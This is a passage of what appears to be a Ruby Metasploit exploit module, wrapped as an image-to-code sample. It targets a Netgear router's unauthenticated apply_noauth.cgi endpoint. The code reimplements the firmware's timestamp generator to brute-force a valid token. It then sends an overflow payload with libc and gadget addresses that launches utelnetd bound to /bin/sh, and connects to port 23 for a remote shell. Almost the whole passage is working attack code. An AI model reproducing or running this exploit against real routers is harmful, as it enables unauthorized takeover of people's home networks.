<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>
  def get_current_time
    res = send_request_cgi({
      'uri'     => '/',
      'method'  => 'GET'
    })
    if res && res['Date']
      date = res['Date']
      return Time.parse(date).strftime('%s').to_i
    end
  end

  def get_auth_timestamp
    res = send_request_raw({
      'uri'     => '/lang_check.html',
      'method'  => 'GET',
      # automatically uses HttpPassword and HttpUsername to authenticate
    })
    if res && res.code == 401
      # try again, might fail the first time
      res = send_request_raw({
        'uri'     => '/lang_check.html',
        'method'  => 'GET',
      # automatically uses HttpPassword and HttpUsername to authenticate
      })
    end
    if res && res.code == 200
      if res.body =~ /timestamp=([0-9]{8})/
        $1.to_i
      end
    end
  end

  # Do some crazyness to force Ruby to cast to a single-precision float and
  # back to an integer.
  # This emulates the behaviour of the soft-fp library and the float cast
  # which is done at the end of Netgear's timestamp generator.
  def ieee754_round (number)
    [number].pack('f').unpack('f*')[0].to_i
  end


  # This is the actual algorithm used in the get_timestamp function in
  # the Netgear firmware.
  def get_timestamp(time)
    srandom_r time
    t0 = random_r
    t1 = 0x17dc65df;
    hi = (t0 * t1) >> 32;
    t2 = t0 >> 31;
    t3 = hi >> 23;
    t3 = t3 - t2;
    t4 = t3 * 0x55d4a80;
    t0 = t0 - t4;
    t0 = t0 + 0x989680;

    ieee754_round(t0)
  end

  def get_payload
    rand_text_alpha(36) +                                                                    # filler_1
      calc_address(target['LibcBase'], target['SystemOffset']) +                             # s0
      rand_text_alpha(12) +                                                                  # s1, s2 and s3
      calc_address(target['LibcBase'], target['GadgetOffset']) +                             # gadget
      rand_text_alpha(0x40) +                                                                # filler_2
      "killall telnetenable; killall utelnetd; /usr/sbin/utelnetd -d -l /bin/sh"             # payload
  end

  def send_req(timestamp)
    begin
      uri_str = (timestamp == nil ? \
        "/apply_noauth.cgi?/lang_check.html" : \
        "/apply_noauth.cgi?/lang_check.html%20timestamp=#{timestamp.to_s}")
      res = send_request_raw({
          'uri'     => uri_str,
          'method'  => 'POST',
          'headers' => { 'Content-Type' => 'application/x-www-form-urlencoded' },
          'data'    => "submit_flag=select_language&hidden_lang_avi=#{get_payload}"
      })
    rescue ::Errno::ETIMEDOUT, ::Errno::ECONNRESET, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
      return
    end
  end

  def exploit
    # 1: try to see if the default admin username and password are set
    timestamp = get_auth_timestamp

    # 2: now we try two things at once:
    # one, if the timestamp is not nil then we got an authenticated timestamp, let's try that
    # two, if the timestamp is nil, then let's try without timestamp first (the timestamp only gets set if the user visited the page before)
    print_status("#{peer} - Trying the easy way out first")
    send_req(timestamp)
    begin
      ctx = { 'Msf' => framework, 'MsfExploit' => self }
      sock = Rex::Socket.create_tcp({ 'PeerHost' => rhost, 'PeerPort' => 23, 'Context' => ctx, 'Timeout' => 10 })
      if not sock.nil?
        print_good("#{peer} - Success, shell incoming!")
        return handler(sock)
      end
    rescue Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
      sock.close if sock
    end

    print_bad("#{peer} - Well that didn't work... let's do it the hard way.")

    # no shell? let's just go on and bruteforce the timestamp
    # 3: get the current date from the router and parse it
    end_time = get_current_time
    if end_time.nil?
      fail_with(Failure::Unknown, "#{peer} - Unable to obtain current time")
    end
    if end_time <= datastore['TIME_OFFSET']
      start_time = 0
    else
      start_time = end_time - datastore['TIME_OFFSET']
    end
    end_time += datastore['TIME_SURPLUS']

    if end_time < (datastore['TIME_SURPLUS'] * 7.5).to_i
      end_time = (datastore['TIME_SURPLUS'] * 7.5).to_i
    end

    print_good("#{peer} - Got time #{end_time} from router, starting exploitation attempt.")
    print_status("#{peer} - Be patient, this might take a long time (typically a few minutes, but it might take hours).")

    # 2: work back from the current router time minus datastore['TIME_OFFSET']
    while true
      for time in end_time.downto(start_time)
        timestamp = get_timestamp(time)
        sleep 0.1
        if time % 400 == 0
          print_status("#{peer} - Still working, trying time #{time}")
        end
        send_req(timestamp)
        begin
          ctx = { 'Msf' => framework, 'MsfExploit' => self }
          sock = Rex::Socket.create_tcp({ 'PeerHost' => rhost, 'PeerPort' => 23, 'Context' => ctx, 'Timeout' => 10 })
          if sock.nil?
            next
          end
          print_status("#{peer} - Success, shell incoming!")
          return handler(sock)
        rescue Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
          sock.close if sock
          next
        end
      end
      end_time = start_time
      start_time -= datastore['TIME_OFFSET']
      if start_time < 0
        if end_time <= datastore['TIME_OFFSET']
          fail_with(Failure::Unknown, "#{peer} - Exploit failed.")
        end
        start_time = 0
      end
      print_status("#{peer} - Going for another round, finishing at #{start_time} and starting at #{end_time}")

      # let the router clear the buffers a bit...
      sleep 30
    end
  end
end
</code> 